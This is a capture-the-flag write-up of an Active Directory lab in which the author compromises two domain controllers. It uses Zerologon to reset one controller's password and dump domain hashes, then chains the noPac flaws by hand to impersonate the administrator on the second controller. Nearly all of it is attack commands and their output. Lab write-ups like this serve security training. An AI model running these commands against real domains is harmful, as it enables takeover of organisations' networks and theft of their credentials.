AD102: an Easy AD lab from secdojo
Overview
A beginner Active Directory enterprise forest vulnerable to some CVEs, challenging you to pivot from a domain to another by abusing these kind of vulnerabilities.
Reconnaissance
Note: This writeup moves quickly through reconnaissance. For a detailed breakdown of the recon methodology, see the Cascade writeup.

we have 2 machines again, this time both are domain controller, the overview starts we’ll be dealing with an active directory forest, CVEs, so we’ll look at those first and pivoting for fun and profit.
a basic nmap scan first, but before that I’m familiar with the easy wins in AD, and this is an easy lab after all :
1
2
3
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.100
SMB 10.8.0.100 445 HOLLOW [*] Windows Server 2016 Datacenter 14393 x64 (name:HOLLOW) (domain:pac.corp.local) (signing:True) (SMBv1:True) (Null Auth:True)
and :
1
2
3
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.101
SMB 10.8.0.101 445 HOLLOW [*] Windows Server 2016 Datacenter 14393 x64 (name:HOLLOW) (domain:corp.zero.local) (signing:True) (SMBv1:True) (Null Auth:True)
okay so nxc reports this is windows server 2016, it’s unclear about the build but this is famous for zerologon, it may be patched, we don’t know but let’s try and first we ad the DCs hostnames to our /etc/hosts :
1
2
10.8.0.100 HOLLOW.pac.corp.local pac.corp.local HOLLOW
10.8.0.101 HOLLOW.corp.zero.local corp.zero.local HOLLOW
this may be problematic at some point both having HOLLOW, if something breaks down I’ll get back here.
I love nxc and they actually have modules to test for these vulnerabilities.
1
2
3
4
5
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.101 -M zerologon
SMB 10.8.0.101 445 HOLLOW [*] Windows Server 2016 Datacenter 14393 x64 (name:HOLLOW) (domain:corp.zero.local) (signing:True) (SMBv1:True) (Null Auth:True)
ZEROLOGON 10.8.0.101 445 HOLLOW VULNERABLE
ZEROLOGON 10.8.0.101 445 HOLLOW Next step: https://github.com/dirkjanm/CVE-2020-1472
jackpot! this took some time and got back to us, confirming it’s vulnerable, let’s check the exploit. I also run this module on the other DC and it seems to be patched.
Exploitation :
let’s get the exploit :
1
git clone https://github.com/dirkjanm/CVE-2020-1472
we never do run random exploits on production environments so to understand what this does, Zerologon (CVE-2020-1472) is a critical 2020 vulnerability in Microsoft’s Netlogon protocol, allowing attackers with network access to a Domain Controller to bypass authentication and gain full domain admin control in seconds. By sending a crafted Netlogon message with all-zero cryptographic parameters, attackers can reset the domain controller’s password to a known value.
by default this changes the password of the domain controller account. Yes this allows you to DCSync, but it also breaks communication with other domain controllers, so be careful with this!
yes we’re fine with this since it’s just a CTF after all original research
back to the exploit :
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[/tmp/a/CVE-2020-1472]
└─$ python3 cve-2020-1472-exploit.py HOLLOW 10.8.0.101
Performing authentication attempts...
===================================================================================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
and time for the reward :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[/tmp/a/CVE-2020-1472]
└─$ impacket-secretsdump -no-pass HOLLOW\$@10.8.0.101
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5da15095d666bdb2d9b8d4966c0ec704:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4e4e014759bc6ada70b515187dc73d7e:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
corp.zero.local\sys-admin:2108:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
HOLLOW$:1007:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:8bdb694b50095790be52f20906889e1bc01424a549fae0437eb68997a53507e9
Administrator:aes128-cts-hmac-sha1-96:216f283a24832b0df529d989b8a146ee
Administrator:des-cbc-md5:8357dc458ad9abef
krbtgt:aes256-cts-hmac-sha1-96:3db20671e83edb784bb2ba595d602e3f0641f293b3089b8a404f663645d72230
krbtgt:aes128-cts-hmac-sha1-96:2c2fad8b55ea11bd0c82b511a1599332
krbtgt:des-cbc-md5:ab709e941aa74354
corp.zero.local\sys-admin:aes256-cts-hmac-sha1-96:8e32fdc5559fb3505dbb3e64cd6f0f6340b6fba21031298bcf4571ef3d3f6a0c
corp.zero.local\sys-admin:aes128-cts-hmac-sha1-96:2b829f1ea824c8a8cfa77a7b940178b1
corp.zero.local\sys-admin:des-cbc-md5:fb26b0f164bfef13
HOLLOW$:aes256-cts-hmac-sha1-96:d46fe97d7936b680f2f8ac9f16b670e9e0b66902138ec9260b78158e73c3ff6b
HOLLOW$:aes128-cts-hmac-sha1-96:0ecd3259e5d8d33796114e7ec1541146
HOLLOW$:des-cbc-md5:b9cbe3e5fe70838a
[*] Cleaning up...
one down … more to go !!
Privilege Escalation
but first let’s get the first flag :
1
2
3
4
5
6
┌──(kali㉿kali)-[/tmp/a/CVE-2020-1472]
└─$ nxc smb 10.8.0.101 -u Administrator -H 5da15095d666bdb2d9b8d4966c0ec704 -x 'type C:\Users\Administrator\Desktop\proof.txt'
SMB 10.8.0.101 445 HOLLOW [*] Windows Server 2016 Datacenter 14393 x64 (name:HOLLOW) (domain:corp.zero.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 10.8.0.101 445 HOLLOW [+] corp.zero.local\Administrator:5da15095d666bdb2d9b8d4966c0ec704 (Pwn3d!)
SMB 10.8.0.101 445 HOLLOW [+] Executed command via wmiexec
SMB 10.8.0.101 445 HOLLOW flag_454df969_318b_401f_be2e_ae5ee0b3cef9
from the secretsdump output I see some trust keys ig, but the zerologon exploit breaks communication with other domain controllers, so a dead end, there is another user though, sys-admin.
this works for the other domain:
1
2
3
4
┌──(kali㉿kali)-[/tmp/a/CVE-2020-1472]
└─$ nxc smb 10.8.0.100 -u sys-admin -H e19ccf75ee54e06b06a5907af13cef42
SMB 10.8.0.100 445 HOLLOW [*] Windows Server 2016 Datacenter 14393 x64 (name:HOLLOW) (domain:pac.corp.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 10.8.0.100 445 HOLLOW [+] pac.corp.local\sys-admin:e19ccf75ee54e06b06a5907af13cef42
okay, there is also another wildly known vulnerability to escalate privileges since we now have a user in the domain ( which wasn’t the case with zerologon ), it’s tempting to test for nopac :
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[/tmp/a/CVE-2020-1472]
└─$ nxc smb 10.8.0.100 -u sys-admin -H e19ccf75ee54e06b06a5907af13cef42 -M nopac
SMB 10.8.0.100 445 HOLLOW [*] Windows Server 2016 Datacenter 14393 x64 (name:HOLLOW) (domain:pac.corp.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 10.8.0.100 445 HOLLOW [+] pac.corp.local\sys-admin:e19ccf75ee54e06b06a5907af13cef42
NOPAC 10.8.0.100 445 HOLLOW TGT with PAC size 1444
NOPAC 10.8.0.100 445 HOLLOW TGT without PAC size 639
NOPAC 10.8.0.100 445 HOLLOW
NOPAC 10.8.0.100 445 HOLLOW VULNERABLE
NOPAC 10.8.0.100 445 HOLLOW Next step: https://github.com/Ridter/noPac
and there we go, another easy win, but it would be easy if we’d just run a script, let’s do this manually this time.

nopac allows a low-privileged domain user to escalate to Domain Admin by obtaining a Kerberos ticket with elevated privileges (essentially impersonating a DC), TrustedSec folks have a good post about how both CVEs CVEs 2021-42287 and 2021-42278 chain.
first we’ll be adding a new machine, bloodyAD can be used for this too, I’ll be using impacket:
1
2
3
4
5
┌──(kali㉿kali)-[/tmp/a/CVE-2020-1472]
└─$ impacket-addcomputer -computer-name 'plur1bu5$' -computer-pass 'plur1bu5123!' -dc-host pac.corp.local -domain-netbios HOLLOW 'pac.corp.local/sys-admin' -hashes :e19ccf75ee54e06b06a5907af13cef42
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account plur1bu5$ with password plur1bu5123!.
Next, we will clear any existing SPNs that might cause issues. For this, I will use bloodyAD :
1
2
bloodyAD -u 'sys-admin' -p ':e19ccf75ee54e06b06a5907af13cef42' -d 'pac.corp.local' --host 'pac.corp.local' set object 'plur1bu5$' servicePrincipalName
[+] plur1bu5$'s servicePrincipalName has been updated
and we verify that we cleared them :
1
2
3
bloodyAD -u 'sys-admin' -p ':e19ccf75ee54e06b06a5907af13cef42' -d 'pac.corp.local' --host 'pac.corp.local' get object 'plur1bu5$' --attr servicePrincipalName
distinguishedName: CN=plur1bu5,CN=Computers,DC=pac,DC=corp,DC=local
we don’t see any SPNs which good. After this, we will rename our machine’s SAMAccountName to that of the domain controller HOLLOW, but without the $. This exploits CVE-2021-42278:
1
2
bloodyAD -u 'sys-admin' -p ':e19ccf75ee54e06b06a5907af13cef42' -d 'pac.corp.local' --host '10.8.0.100' set object 'plur1bu5$' sAMAccountName -v 'HOLLOW'
[+] plur1bu5$'s sAMAccountName has been updated
Now, we will request a TGT for our computer, now named HOLLOW:
1
2
3
4
5
┌──(kali㉿kali)-[/tmp/a/CVE-2020-1472]
└─$ impacket-getTGT -dc-ip '10.8.0.100' 'pac.corp.local'/'HOLLOW':'plur1bu5123!'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in HOLLOW.ccache
After receiving the TGT, we will rename the system back to plur1bu5$:
1
2
3
┌──(kali㉿kali)-[/tmp/a/CVE-2020-1472]
└─$ bloodyAD -u 'sys-admin' -p ':e19ccf75ee54e06b06a5907af13cef42' -d 'pac.corp.local' --host '10.8.0.100' set object 'HOLLOW' sAMAccountName -v 'plur1bu5$'
[+] HOLLOW's sAMAccountName has been updated
With that complete, let’s export the TGT for use and look at its contents:
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[/tmp/a/CVE-2020-1472]
└─$ export KRB5CCNAME=HOLLOW.ccache
┌──(kali㉿kali)-[/tmp/a/CVE-2020-1472]
└─$ klist
Ticket cache: FILE:HOLLOW.ccache
Default principal: HOLLOW@PAC.CORP.LOCAL
Valid starting Expires Service principal
03/30/2026 17:37:36 03/31/2026 03:37:36 krbtgt/PAC.CORP.LOCAL@PAC.CORP.LOCAL
renew until 03/31/2026 17:37:29
Looking at the ticket-granting ticket, we can see the following:
- Default Principal: This is a TGT for the HOLLOW computer in the PAC.CORP.LOCAL domain.
- Service Principal: The value krbtgt/PAC.CORP.LOCAL@PAC.CORP.LOCAL confirms this is a valid TGT issued by the KDC.
Next, we present the TGT to the domain controller and request a service ticket while impersonating the administrator using S4U2Self.
This is where we exploit CVE-2021-42287. Since HOLLOW (the computer we added and renamed) no longer exists as that name, we will instead receive a ticket for the administrator account of HOLLOW$, which is the domain controller — effectively giving us domain admin access.
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[/tmp/a/CVE-2020-1472]
└─$ impacket-getST -self -impersonate 'administrator' -altservice 'CIFS/HOLLOW.pac.corp.local' -k -no-pass -dc-ip '10.8.0.100' 'pac.corp.local'/'HOLLOW'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Changing service from HOLLOW@PAC.CORP.LOCAL to CIFS/HOLLOW.pac.corp.local@PAC.CORP.LOCAL
[*] Saving ticket in administrator@CIFS_HOLLOW.pac.corp.local@PAC.CORP.LOCAL.ccache
let’s export this and dcsync using secretsdump :
1
export KRB5CCNAME=administrator@CIFS_HOLLOW.pac.corp.local@PAC.CORP.LOCAL.ccache
and :
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[/tmp/a/CVE-2020-1472]
└─$ impacket-secretsdump -k -no-pass 'pac.corp.local/administrator@HOLLOW.pac.corp.local'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xc6d6db2d3d876450d23682e8e34b4f1c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4e77163259d893a1791ccaca19dec1eb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
but this is not needed at all, we can just read the flag using the ticket:
1
2
3
4
5
6
┌──(kali㉿kali)-[/tmp/a/CVE-2020-1472]
└─$ nxc smb 10.8.0.100 -k --use-kcache -x 'type C:\Users\Administrator\Desktop\proof.txt'
SMB 10.8.0.100 445 HOLLOW [*] Windows Server 2016 Datacenter 14393 x64 (name:HOLLOW) (domain:pac.corp.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 10.8.0.100 445 HOLLOW [+] pac.corp.local\administrator from ccache (Pwn3d!)
SMB 10.8.0.100 445 HOLLOW [+] Executed command via wmiexec
SMB 10.8.0.100 445 HOLLOW flag_7edfee5c_6928_48ce_b0f2_6c04b940d1b1